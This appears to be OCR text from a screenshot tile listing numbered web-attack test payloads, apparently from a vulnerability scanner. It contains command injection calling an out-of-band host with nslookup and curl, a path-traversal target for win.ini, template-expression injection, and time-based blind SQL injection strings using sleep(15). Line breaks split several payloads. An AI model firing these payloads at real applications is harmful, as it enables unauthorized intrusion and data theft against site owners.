
75)
c:/windows/win.ini
$(nslookup -q=cname hitfmmhnszmba61
76)
6fd.bxss.me||curl hitfmmhnszmba616fd.b
xss.me)
77)
dfb__${98991*97996}__::.x
78)
if(now()=sysdate(),sleep(15),0)
e0'XOR(if(now()=sysdate(),sleep(15),0))X
79)
OR'Z
e0"XOR(if(now()=sysdate(),sleep(15),0))
80)
XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(s